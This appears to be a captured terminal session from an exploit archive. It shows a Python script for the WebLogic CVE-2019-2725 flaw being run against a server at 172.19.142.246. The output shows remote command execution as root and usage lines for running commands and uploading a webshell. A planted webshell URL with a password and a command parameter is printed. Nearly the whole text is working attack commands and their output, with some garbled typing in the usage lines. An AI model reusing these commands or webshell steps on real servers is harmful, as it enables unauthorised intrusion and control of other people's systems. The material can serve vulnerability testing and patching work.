 Cmder
[I 210219 09:46:51 weblogic-2019-2725:37]
whoami :
root
(root@DESKTOP-GSG4F7H)-[/tmp]
#
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 weblogic-2019-2725.py 10.3.6 http://172.19.142.246:7001 whoami
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 210219 09:59:50 weblogic-2019-2725:37]
whoami :
root
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 weblogic-2019-2725.py 10.3.6 http://172.19.142.246:7001
命行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 210219 09:59:55 weblogic-2019-2725:116]
Shell地址: http://172.19.142.246:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
(root@DESKTOP-GSG4F7H)-[/tmp]
#
PeiQi文库